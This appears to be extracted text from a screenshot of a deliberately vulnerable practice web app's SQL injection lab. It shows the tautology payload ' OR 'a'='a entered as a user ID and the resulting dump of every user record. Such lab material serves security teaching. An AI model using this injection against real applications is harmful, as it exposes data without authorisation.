 Vulnerability: SQL Injection
User ID:
' OR 'a'='a Submit
ID: 1' or 'a'='a
First name: admin
Surname: admin
ID: 1' or 'a'='a
First name: Gordon
Surname: Brown
ID: 1' or 'a'='a
First name: Hack
Surname: Me
ID: 1' or 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' or 'a'='a
First name: Bob
Surname: Smith